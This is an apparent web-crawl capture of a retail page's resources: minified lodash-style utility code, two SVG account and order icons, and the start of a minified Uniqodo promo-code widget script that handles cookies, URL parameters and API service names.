0;t.exports=function(t,e,n,r,j,O,S){switch(n){case w:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case x:return!(t.byteLength!=e.byteLength||!O(new o(t),new o(e)));case l:case p:case v:return i(+t,+e);case d:return t.name==e.name&&t.message==e.message;case y:case m:return t==e+"";case h:var A=c;case g:var C=r&s;if(A||(A=u),t.size!=e.size&&!C)return!1;var k=S.get(t);if(k)return k==e;r|=f,S.set(t,e);var I=a(A(t),A(e),r,j,O,S);return S.delete(t),I;case b:if(_)return _.call(t)==_.call(e)}return!1}},function(t,e,n){var r=n(165),o=1,i=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,a,c,u){var s=n&o,f=r(t),l=f.length;if(l!=r(e).length&&!s)return!1;for(var p=l;p--;){var d=f[p];if(!(s?d in e:i.call(e,d)))return!1}var h=u.get(t),v=u.get(e);if(h&&v)return h==e&&v==t;var y=!0;u.set(t,e),u.set(e,t);for(var g=s;++p<l;){var m=t[d=f[p]],b=e[d];if(a)var x=s?a(b,m,d,e,t,u):a(m,b,d,t,e,u);if(!(void 0===x?m===b||c(m,b,n,a,u):x)){y=!1;break}g||(g="constructor"==d)}if(y&&!g){var w=t.constructor,j=e.constructor;w!=j&&"constructor"in t&&"constructor"in e&&!("function"==typeof w&&w instanceof w&&"function"==typeof j&&j instanceof j)&&(y=!1)}return u.delete(t),u.delete(e),y}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,o=0,i=[];++n<r;){var a=t[n];e(a,n,t)&&(i[o++]=a)}return i}},function(t,e){t.exports=function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}},function(t,e,n){var r=n(59),o=n(44),i="[object Arguments]";t.exports=function(t){return o(t)&&r(t)==i}},function(t,e){t.exports=function(){return!1}},function(t,e,n){var r=n(59),o=n(146),i=n(44),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,t.exports=function(t){return i(t)&&o(t.length)&&!!a[r(t)]}},function(t,e,n){var r=n(182)(Object.keys,Object);t.exports=r},function(t,e,n){var r=n(55)(n(39),"DataView");t.exports=r},function(t,e,n){var r=n(55)(n(39),"Promise");t.exports=r},function(t,e,n){var r=n(55)(n(39),"WeakMap");t.exports=r},function(t,e,n){var r=n(184),o=n(49);t.exports=function(t){for(var e=o(t),n=e.length;n--;){var i=e[n],a=t[i];e[n]=[i,a,r(a)]}return e}},function(t,e,n){var r=n(142),o=n(30),i=n(186),a=n(147),c=n(184),u=n(185),s=n(82),f=1,l=2;t.exports=function(t,e){return a(t)&&c(e)?u(s(t),e):function(n){var a=o(n,t);return void 0===a&&a===e?i(n,t):r(e,a,f|l)}}},function(t,e,n){var r=n(348),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(o,(function(t,n,r,o){e.push(r?o.replace(i,"$1"):n||t)})),e}));t.exports=a},function(t,e,n){var r=n(349),o=500;t.exports=function(t){var e=r(t,(function(t){return n.size===o&&n.clear(),t})),n=e.cache;return e}},function(t,e,n){var r=n(141),o="Expected a function";function i(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError(o);var n=function(){var r=arguments,o=e?e.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(i.Cache||r),n}i.Cache=r,t.exports=i},function(t,e){t.exports=function(t,e){return null!=t&&e in Object(t)}},function(t,e,n){var r=n(99),o=n(81),i=n(23),a=n(88),c=n(146),u=n(82);t.exports=function(t,e,n){for(var s=-1,f=(e=r(e,t)).length,l=!1;++s<f;){var p=u(e[s]);if(!(l=null!=t&&n(t,p)))break;t=t[p]}return l||++s!=f?l:!!(f=null==t?0:t.length)&&c(f)&&a(p,f)&&(i(t)||o(t))}},function(t,e,n){var r=n(353),o=n(354),i=n(147),a=n(82);t.exports=function(t){return i(t)?r(a(t)):o(t)}},function(t,e){t.exports=function(t){return function(e){return null==e?void 0:e[t]}}},function(t,e,n){var r=n(89);t.exports=function(t){return function(e){return r(e,t)}}},function(t,e,n){var r=n(187),o=n(61),i=n(60),a=Math.max;t.exports=function(t,e,n){var c=null==t?0:t.length;if(!c)return-1;var u=null==n?0:i(n);return u<0&&(u=a(c+u,0)),r(t,o(e,3),u)}},function(t,e,n){var r=n(29),o=n(98),i=n(357),a=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return i(t);var e=o(t),n=[];for(var c in t)("constructor"!=c||!e&&a.call(t,c))&&n.push(c);return n}},function(t,e){t.exports=function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}},function(t,e,n){var r=n(29),o=Object.create,i=function(){function t(){}return function(e){if(!r(e))return{};if(o)return o(e);t.prototype=e;var n=new t;return t.prototype=void 0,n}}();t.exports=i},function(t,e){t.exports=function(t){return t&&t.length?t[0]:void 0}},function(t,e,n){var r=n(361),o=n(362),i=n(61),a=n(23);t.exports=function(t,e){return function(n,c){var u=a(n)?r:o,s=e?e():{};return u(n,t,i(c,2),s)}}},function(t,e){t.exports=function(t,e,n,r){for(var o=-1,i=null==t?0:t.length;++o<i;){var a=t[o];e(r,a,n(a),t)}return r}},function(t,e,n){var r=n(188);t.exports=function(t,e,n,o){return r(t,(function(t,r,i){e(o,t,n(t),i)})),o}},function(t,e){t.exports=function(t){return function(e,n,r){for(var o=-1,i=Object(e),a=r(e),c=a.length;c--;){var u=a[t?c:++o];if(!1===n(i[u],u,i))break}return e}}},function(t,e,n){var r=n(50);t.exports=function(t,e){return function(n,o){if(null==n)return n;if(!r(n))return t(n,o);for(var i=n.length,a=e?i:-1,c=Object(n);(e?a--:++a<i)&&!1!==o(c[a],a,c););return n}}},function(t,e,n){var r=n(56),o=n(81),i=n(23),a=r?r.isConcatSpreadable:void 0;t.exports=function(t){return i(t)||o(t)||!!(a&&t&&t[a])}},function(t,e,n){var r=n(57),o=n(61),i=n(173),a=n(23);t.exports=function(t,e){return(a(t)?r:i)(t,o(e,3))}},,function(t,e,n){var r=n(369)(n(49));t.exports=r},function(t,e,n){var r=n(370),o=n(58),i=n(179),a=n(371),c="[object Map]",u="[object Set]";t.exports=function(t){return function(e){var n=o(e);return n==c?i(e):n==u?a(e):r(e,t(e))}}},function(t,e,n){var r=n(57);t.exports=function(t,e){return r(e,(function(e){return[e,t[e]]}))}},function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=[t,t]})),n}},function(t,e){var n=Math.max,r=Math.min;t.exports=function(t,e,o){return t>=r(e,o)&&t<n(e,o)}},function(t,e){t.exports=function(t){if(Array.isArray(t))return t}},function(t,e){t.exports=function(t,e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var n=[],r=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(r=(a=c.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(u){o=!0,i=u}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return n}}},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(t,e,n){var r=n(377),o=n(186);t.exports=function(t,e){return r(t,e,(function(e,n){return o(t,n)}))}},function(t,e,n){var r=n(89),o=n(378),i=n(99);t.exports=function(t,e,n){for(var a=-1,c=e.length,u={};++a<c;){var s=e[a],f=r(t,s);n(f,s)&&o(u,i(s,t),f)}return u}},function(t,e,n){var r=n(133),o=n(99),i=n(88),a=n(29),c=n(82);t.exports=function(t,e,n,u){if(!a(t))return t;for(var s=-1,f=(e=o(e,t)).length,l=f-1,p=t;null!=p&&++s<f;){var d=c(e[s]),h=n;if("__proto__"===d||"constructor"===d||"prototype"===d)return t;if(s!=l){var v=p[d];void 0===(h=u?u(v,d,p):void 0)&&(h=a(v)?v:i(e[s+1])?[]:{})}r(p,d,h),p=p[d]}return t}},function(t,e,n){var r=n(110),o=n(162),i=n(163);t.exports=function(t){return i(o(t,void 0,r),t+"")}},function(t,e){t.exports=function(t){return t!=t}},function(t,e){t.exports=function(t,e,n){for(var r=n-1,o=t.length;++r<o;)if(t[r]===e)return r;return-1}},function(t,e,n){var r=n(143),o=n(191),i=n(192),a=n(57),c=n(77),u=n(144),s=200;t.exports=function(t,e,n,f){var l=-1,p=o,d=!0,h=t.length,v=[],y=e.length;if(!h)return v;n&&(e=a(e,c(n))),f?(p=i,d=!1):e.length>=s&&(p=u,d=!1,e=new r(e));t:for(;++l<h;){var g=t[l],m=null==n?g:n(g);if(g=f||0!==g?g:0,d&&m==m){for(var b=y;b--;)if(e[b]===m)continue t;v.push(g)}else p(e,m,f)||v.push(g)}return v}},,,,,,,,,,,,,function(t,e){t.exports=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}},function(t){t.exports=JSON.parse('["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","label","legend","li","link","main","map","mark","math","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rb","rp","rt","rtc","ruby","s","samp","script","section","select","slot","small","source","span","strong","style","sub","summary","sup","svg","table","tbody","td","template","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr"]')},function(t,e,n){var r=n(57);t.exports=function(t,e){return r(e,(function(e){return t[e]}))}},function(t,e,n){var r=n(87),o=n(197),i=n(189),a=n(399),c=n(29),u=n(78),s=n(198);t.exports=function t(e,n,f,l,p){e!==n&&i(n,(function(i,u){if(p||(p=new r),c(i))a(e,n,u,f,t,l,p);else{var d=l?l(s(e,u),i,u+"",e,n,p):void 0;void 0===d&&(d=i),o(e,u,d)}}),u)}},function(t,e,n){var r=n(197),o=n(169),i=n(171),a=n(170),c=n(172),u=n(81),s=n(23),f=n(193),l=n(80),p=n(140),d=n(29),h=n(400),v=n(97),y=n(198),g=n(401);t.exports=function(t,e,n,m,b,x,w){var j=y(t,n),_=y(e,n),O=w.get(_);if(O)r(t,n,O);else{var S=x?x(j,_,n+"",t,e,w):void 0,A=void 0===S;if(A){var C=s(_),k=!C&&l(_),I=!C&&!k&&v(_);S=_,C||k||I?s(j)?S=j:f(j)?S=a(j):k?(A=!1,S=o(_,!0)):I?(A=!1,S=i(_,!0)):S=[]:h(_)||u(_)?(S=j,u(j)?S=g(j):d(j)&&!p(j)||(S=c(_))):A=!1}A&&(w.set(_,S),b(S,_,m,x,w),w.delete(_)),r(t,n,S)}}},function(t,e,n){var r=n(59),o=n(134),i=n(44),a="[object Object]",c=Function.prototype,u=Object.prototype,s=c.toString,f=u.hasOwnProperty,l=s.call(Object);t.exports=function(t){if(!i(t)||r(t)!=a)return!1;var e=o(t);if(null===e)return!0;var n=f.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&s.call(n)==l}},function(t,e,n){var r=n(76),o=n(78);t.exports=function(t){return r(t,o(t))}},function(t,e,n){var r=n(164),o=n(130);t.exports=function(t){return r((function(e,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,c=i>2?n[2]:void 0;for(a=t.length>3&&"function"==typeof a?(i--,a):void 0,c&&o(n[0],n[1],c)&&(a=i<3?void 0:a,i=1),e=Object(e);++r<i;){var u=n[r];u&&t(e,u,r,a)}return e}))}},function(t,e){t.exports=function(t){return t.replace(/[A-Z]/g,(function(t){return"-"+t.toLowerCase()})).toLowerCase()}},,,,,,,function(t,e,n){"use strict";t.exports={prefixProperties:n(200),cssUnitless:n(201),object:n(202),string:n(418)}},function(t,e,n){t.exports=n(412)()},function(t,e,n){"use strict";var r=n(205),o=n(206),i=n(415),a=n(204),c=n(203),u=n(200),s="undefined"==typeof document?{}:document.documentElement.style;t.exports=function(t){return function(e,n){n=n||{};var f=i(r(e)),l=o(e),p=t?f:l,d=c.style?t?c.style:c.css:"";if(f in s)return n.asString?p:[p];var h=p,v=u[l],y=[];if(t&&(h=a(p)),"function"==typeof v){var g=v(p,d)||[];g&&!Array.isArray(g)&&(g=[g]),g.length&&(g=g.map((function(e){return t?i(r(e)):o(e)}))),y=y.concat(g)}return d&&y.push(d+h),y.push(p),n.asString||1==y.length?y[0]:y}}},function(t,e){t.exports=/[-\s]+(.)?/g},function(t,e,n){"use strict";var r=/::/g,o=/([A-Z]+)([A-Z][a-z])/g,i=/([a-z\d])([A-Z])/g,a=/_/g;t.exports=function(t,e){return t?t.replace(r,"/").replace(o,"$1_$2").replace(i,"$1_$2").replace(a,e||"-"):""}},function(t,e,n){"use strict";t.exports=function(t){return t.length?t.charAt(0).toLowerCase()+t.substring(1):t}},function(t,e,n){"use strict";var r=Object.prototype.toString;t.exports=function(t){return!!t&&"[object Object]"===r.call(t)}},function(t,e,n){"use strict";var r=Object.prototype.toString;t.exports=function(t){return"[object Function]"===r.apply(t)}},function(t,e,n){"use strict";var r=n(202),o=n(207);t.exports=function(t,e){t=r(t,e);var n,i=[];for(n in t)o(t,n)&&i.push(n+": "+t[n]);return i.join("; ")}},function(t,e,n){var r=n(183),o=n(420),i=n(145),a=r&&1/i(new r([,-0]))[1]==1/0?function(t){return new r(t)}:o;t.exports=a},function(t,e){t.exports=function(){}}]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/create-account-v2
body_size: -170
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1378_26941)">
<path d="M16.5 10V17" stroke="black"/>
<path d="M20 13.5L13 13.5" stroke="black"/>
<path d="M10.625 13.5H4.625C2.41586 13.5 0.625 15.2909 0.625 17.5V19.1731" stroke="black"/>
<path d="M14.5 5C14.5 7.48528 12.4853 9.5 10 9.5C7.51472 9.5 5.5 7.48528 5.5 5C5.5 2.51472 7.51472 0.5 10 0.5C12.4853 0.5 14.5 2.51472 14.5 5Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_1378_26941">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/my-orders-v2
body_size: -236
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1378_27048)">
<path d="M19.5 19.5H0.5V4.78181L2.90154 0.5H17.0985L19.5 4.78181V19.5Z" stroke="black"/>
<path d="M0.416504 5C7.57612 5 12.4236 5 19.5832 5" stroke="black"/>
<path d="M10 5V0" stroke="black"/>
</g>
<defs>
<clipPath id="clip0_1378_27048">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.uqd.io/19.js
body_size: 18703
content:
!function(n){var r={};function o(e){if(r[e])return r[e].exports;var t=r[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,o),t.l=!0,t.exports}o.m=n,o.c=r,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)o.d(n,r,function(e){return t[e]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=36)}([function(e,t,n){"use strict";n.d(t,"d",function(){return l}),n.d(t,"e",function(){return f}),n.d(t,"c",function(){return v}),n.d(t,"b",function(){return g});function r(e){void 0===e&&(e={});var t={host:location.hostname,pathName:location.pathname,offset:Object(u.b)()};return Object(a.g)(t,e,(p.getMerchantDataLayer||function(){return{}})()),t}var o,i=n(4),a=n(2),u=n(20),c=n(21),d={},s=(o=!1,function(){if(!o){o=!0,l(window.UNIQODO),window.UNIQODO=window.UNIQODO||{},window.UNIQODO.v="3.0.0",window.UNIQODO.n="2024.2.11.11.35.28",window.UNIQODO.originalTriggerCode=window.UNIQODO.triggerCode,window.UNIQODO.events=i.b,window.UNIQODO.getDataLayer=r,d.getDataLayer=r;var e=window.location.hostname.split(".");2<e.length&&(e[0]=""),d.advertiserDomain=e.join(".")}}),l=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];s();for(var n=0;n<e.length;n++){var r=e[n];if(r)for(var o=Object.keys(r),i=0;i<o.length;i++){var a=o[i];"advertiserId"===a&&(window.UNIQODO.advertiserId=r[a]),"priv"===a&&(window.UNIQODO.priv=r[a]),d[a]=r[a]}}return d},f=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];s();for(var n=0;n<e.length;n++)for(var r in e[n])window.UNIQODO[r]=e[n][r];return d},v=function(e,t){s(),window.UNIQODO.widgets||(window.UNIQODO.widgets={}),window.UNIQODO.widgets[e]=t},g=function(){return d.loadId||(d.loadId=Math.floor(Math.random()*Math.pow(10,Object(c.b)().loadIdPrecision))),d.loadId},p=t.a=d},function(e,t,n){"use strict";n.r(t),n.d(t,"getItem",function(){return r}),n.d(t,"setItem",function(){return o}),n.d(t,"removeItem",function(){return i}),n.d(t,"getSessionItem",function(){return a}),n.d(t,"setSessionItem",function(){return d}),n.d(t,"removeSessionItem",function(){return s});var u=n(0);function c(){if(window.UNIQODO.advertiserDomain)return window.UNIQODO.advertiserDomain;if(u.a.advertiserDomain)return u.a.advertiserDomain;var e=window.location.hostname.split(".");return 2<e.length&&(e[0]=""),e.join(".")}var r=function(e){for(var t=document.cookie.split(";"),n=0;n<t.length;n++){var r=t[n].split("=");if(e==r[0].replace(/^\s+|\s+$/g,""))return r[1]}try{if("undefined"!=typeof localStorage&&localStorage.getItem(e))return localStorage.getItem(e)}catch(e){}return null},o=function(e,t,n,r){n=n||2592e6;var o=e+"="+t,i=u.a.cookiePath?u.a.cookiePath:"/";if(1!==n){var a=new Date;a.setTime(a.getTime()+n),o+=a="; expires="+a.toGMTString(),void 0!==u.a.extendCookieDetails&&(o+=";"+u.a.extendCookieDetails);try{u.a.cookiePath||r||"undefined"==typeof localStorage||null==localStorage||localStorage.setItem(e,t)}catch(e){}}o+="; path="+i,o+=";domain="+c(),document.cookie=o},i=function(e){try{localStorage&&localStorage.removeItem(e)}catch(e){}var t=e+"=;expires=Thu, 01 Jan 1970 00:00:00 UTC; path="+(u.a.cookiePath?u.a.cookiePath:"/");t+=";domain="+c(),document.cookie=t},a=function(e){return void 0!==window.sessionStorage?sessionStorage.getItem(e):r(e)},d=function(e,t){void 0===window.sessionStorage?o(e,t,1,!0):sessionStorage.setItem(e,t)},s=function(e){void 0!==window.sessionStorage&&sessionStorage.removeItem(e),i(e)};t.default={getItem:r,setItem:o,removeItem:i}},function(e,t,n){"use strict";n.d(t,"i",function(){return r}),n.d(t,"j",function(){return o}),n.d(t,"b",function(){return u}),n.d(t,"c",function(){return c}),n.d(t,"m",function(){return d}),n.d(t,"g",function(){return s}),n.d(t,"e",function(){return l}),n.d(t,"d",function(){return f}),n.d(t,"f",function(){return v}),n.d(t,"h",function(){return g}),n.d(t,"k",function(){return p}),n.d(t,"l",function(){return m}),n.d(t,"a",function(){return b});var a=n(0),r=function(e,t,n,r,o){a.a.taskRepeatInterval=a.a.taskRepeatInterval||{},a.a.taskRepeatCounter=a.a.taskRepeatCounter||{},a.a.taskRepeatCounter[e]=0,r=r||500,n=n||30,a.a.taskRepeatInterval[e]&&window.clearInterval(a.a.taskRepeatInterval[e]),a.a.taskRepeatInterval[e]=window.setInterval(function(){t(),a.a.taskRepeatCounter[e]==n&&(window.clearInterval(a.a.taskRepeatInterval[e]),a.a.taskRepeatCounter[e]=0,o&&o(e)),a.a.taskRepeatCounter[e]++},r)},o=function(e,t,n,r,o,i){a.a.taskRetryTimer=a.a.taskRetryTimer||{},a.a.taskRetryCounter=a.a.taskRetryCounter||{},a.a.taskRetryCounter[e]=0,r=r||500,o=o||30,a.a.taskRetryTimer[e]&&window.clearInterval(a.a.taskRetryTimer[e]),a.a.taskRetryTimer[e]=window.setInterval(function(){n()?(t(),window.clearInterval(a.a.taskRetryTimer[e]),a.a.taskRetryCounter[e]=0):a.a.taskRetryCounter[e]==o&&(window.clearInterval(a.a.taskRetryTimer[e]),a.a.taskRetryCounter[e]=0,i&&i()),a.a.taskRetryCounter[e]++},r)};o.INFINITE_UNTIL_SUCCESS=-1;var i,u=function(e,t){var n=void 0!==e.indexOf?[]:{};for(var r in e)t(e[r],r)&&(n[r]=e[r]);return n},c=function(e,t){if(!e)return[];for(var n=[],r=0;r<e.length;r++)t(e[r],r)&&n.push(e[r]);return n},d=function(e,n){void 0===e&&(e=[]),void 0===n&&(n=function(e){return e});var r=[];return c(e,function(e){var t=n(e);return-1===r.indexOf(t)&&(r.push(t),!0)})},s=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r=0;r<(t||[]).length;r++)for(var o in t[r])e[o]=t[r][o]},l=function(e){return"[object Array]"===Object.prototype.toString.call(e)},f=function(e,t){var n;if(l(e))for(var r=0;r<e.length;r++)t(e[r],r);else if(n=e,"[object Object]"===Object.prototype.toString.call(n)){var o=Object.keys(e);if(!o||!o.length)return;for(var i=0;i<o.length;i++)t(e[o[i]],o[i],i)}},v=function(e,n){var r=[];return f(e,function(e,t){r.push(n(e,t))}),r},g=function(e,r,o){return f(e,function(e,t,n){o=r(o,e,t,n)}),o},p=function(n,r){return void 0===n&&(n={}),void 0===r&&(r=";"),g(Object.keys(n),function(e,t){return e[t]=l(n[t])?n[t].join(r):n[t],e},{})},m=function(e){var o=["Object","Array","String","Number","Boolean"],i=[];return JSON.stringify(e,function(e,t){if(t&&(!t.constructor||!t.constructor.name)){var n=(Object.prototype.toString.call(t)||"").match(/([a-z]+)]/i)[1];if(n&&-1===o.indexOf(n))return}if(t&&t.constructor&&t.constructor.name){var r=(t.constructor.name||"").toString();if(-1===o.indexOf(r))return}if("object"==typeof t&&null!==t){if(-1!==i.indexOf(t))return;i.push(t)}return t})},b=(i=function(e,t){return t.length&&e?Array.isArray(e)?function(e,t){for(var n=[],r=0;r<e.length;r++){var o=i(e[r],t);Array.isArray(o)?n=n.concat(o):o&&n.push(o)}return n}(e,t):"object"==typeof e?i(e[t[0]],t.slice(1)):void 0:e},function(e,t,n){var r=i(e,t.split("."));return void 0!==r&&r&&r.length||(r=n),r})},function(e,t,n){"use strict";n.r(t),n.d(t,"isCurrentURLPath",function(){return a}),n.d(t,"getQueryStringParameter",function(){return u}),n.d(t,"removeQueryStringParameterFromCurrentState",function(){return c}),n.d(t,"addQueryToURL",function(){return d}),n.d(t,"getUrlVars",function(){return s}),n.d(t,"addCacheBuster",function(){return l}),n.d(t,"buildQueryString",function(){return f}),n.d(t,"isOrderConfirmationPage",function(){return v}),n.d(t,"validateRules",function(){return g});function o(e,t,n){return n||(e=(e||"").toLowerCase()),t.validateArray?Object(r.b)(t,[e]):t.test instanceof RegExp?t.test.test(e||""):t.regExpArgs?new RegExp(t.test,t.regExpArgs).test(e||""):"function"==typeof t.test?test(e):e===t.test}var r=n(24),i=n(0),a=function(e,t){var n=window.location.pathname.replace(/^\/|\/$/g,"");return e=e.replace(/^\/|\/$/g,""),t||(n=n.replace(/\.[a-z]+$/i,"")),n==e},u=function(e){for(var t=document.location.search.substring(1).split("&"),n=0;n<t.length;n++){var r=t[n].split("=");if(e.toLowerCase()==r[0].toLowerCase())return r[1]}},c=function(e){var t=s();if(void 0===t[e])return!1;if(delete t[e],!window.history||!window.history.pushState)return location.search=f(t);var n=[location.origin,location.pathname,f(t),location.hash].join("");return window.history.pushState("",document.title,n),n},d=function(e,t,n){void 0===e&&(e="");var r=e.match(/(\#.*$)/);return-1===(e=e.replace(/(\#.*$)/,"")).indexOf("?")?e+="?":e+="&",e+=void 0===n?t:"".concat(t,"=").concat(encodeURIComponent(n)),r&&r.length&&(e+=r[0]),e},s=function(e){void 0===e&&(e=window.location.search);for(var t={},n=e.replace(/#.*/,""),r=n.slice(n.indexOf("?")+1).split("&"),o=0;o<r.length;o++){var i=r[o].split("=");if(2<=i.length)t[i.splice(0,1)]=i.join("=");else i[0]&&(t[i[0]]="")}return t},l=function(e,t,n){void 0===t&&(t="cb"),void 0===n&&(n=10);var r=6e4*n,o=new Date,i=new Date(Math.round(o.getTime()/r)*r);return d(e,t,i.getTime())},f=function(e,t){var n=[];for(var r in e)e.hasOwnProperty(r)&&n.push(encodeURIComponent(r)+"="+encodeURIComponent(e[r]));return 0<n.length?n=t&&"POST"==t?n.join("&"):"?"+n.join("&"):""},v=function(){return void 0!==i.a.orderConfirmation&&1==i.a.orderConfirmation},g=function(e){for(var t=0;t<(e||[]).length;t++){var n=e[t];switch(n.type){case"host":if(!o(location.hostname.replace(/^www./i,""),n,n.strict))return!1;break;case"query":if(!o(u(n.key),n,n.strict))return!1;break;case"path":var r=location.pathname.replace(/^\/|\/$/g,"");if(n.strict||(r=r.replace(/\.[a-z]+$/i,"")),!o(r,n,n.strict))return!1;break;case"hash":if(!o(location.hash,n,n.strict))return!1;break;default:return!1}}return!0};t.default={isCurrentURLPath:a,getQueryStringParameter:u,buildQueryString:f,isOrderConfirmationPage:v,validateRules:g}},function(e,t,n){"use strict";var r;n.d(t,"g",function(){return i}),n.d(t,"a",function(){return u}),n.d(t,"c",function(){return c}),n.d(t,"d",function(){return d}),n.d(t,"f",function(){return s}),n.d(t,"e",function(){return l});function o(e,t,n){void 0===n&&(n=i.internal),a[n][e]&&(a[n][e]=a[n][e].filter(function(e){return e!==t}))}var i={internal:"internal",external:"external"},a=((r={})[i.internal]={},r[i.external]={},r),u=function(e,t,n){void 0===n&&(n=i.internal),a[n][e]||(a[n][e]=[]),a[n][e].push(t)},c=function(e,t){if(void 0===t&&(t="internal"),a[t][e]||a[t]["*"]){var n=arguments;(a[t][e]||[]).forEach(function(e){return e.apply(e,[].slice.call(n,2))}),(a[t]["*"]||[]).forEach(function(e){return e.apply(e,[].slice.call(n,2))})}},d=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.apply(void 0,[e,i.internal].concat(t)),c.apply(void 0,[e,i.external].concat(t))},s=function(e,t){return void 0===t&&(t=i.internal),delete a[t][e]},l=function(e,t,n){void 0===n&&(n=i.internal),u(e,function(){t.apply(t,arguments),o(e,this,n)},n)};t.b={on:function(e,t){return u(e,t,i.external)},emit:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return c.apply(c,[e,i.external].concat(t))},once:function(e,t){return l(e,t,i.external)},removeListener:function(e,t){return o(e,t,i.external)}}},function(e,t,n){"use strict";n.r(t),n.d(t,"VISITOR_KEY",function(){return C}),n.d(t,"SERVICES_ENUM",function(){return w}),n.d(t,"getAPI",function(){return j}),n.d(t,"addRequestToken",function(){return I}),n.d(t,"request",function(){return S}),n.d(t,"post",function(){return _}),n.d(t,"report",function(){return i}),n.d(t,"getConfirmPageInfo",function(){return k}),n.d(t,"recordCodeRedemption",function(){return P}),n.d(t,"userCodeEnquiry",function(){return T}),n.d(t,"customDataSearch",function(){return D}),n.d(t,"validateCode",function(){return E}),n.d(t,"engagement",function(){return x}),n.d(t,"collectionUpload",function(){return R}),n.d(t,"codeClaim",function(){return q}),n.d(t,"logImpression",function(){return M}),n.d(t,"vcotConversion",function(){return U});var f=n(0),v=n(1),g=n(3),p=n(4),m=n(11),b=n(2),h=n(31),y=n(32),r=n(19),a=n(21),u=function(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||((r=r||Array.prototype.slice.call(t,0,o))[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))},o=[],c={},s="validation";function d(e){return-1!==o.indexOf(e)}function l(e){return(c[e]||[]).length}function O(e,t,n){for(var r=[],o=3;o<arguments.length;o++)r[o-3]=arguments[o];if(d(e)&&t&&l(e))for(var i=0;i<c[e].length;i++){var a=c[e][i];"function"==typeof a[t]&&a[t].apply(a,u([n],r,!1))}}var C="_uqd_vKey",w={engagement:"engagement",justo:"justo",api:"api",insights:"insights"},j=function(e){void 0===e&&(e=w.api);var t=Object(r.a)(e);return"https://".concat(t)},I=function(e){return void 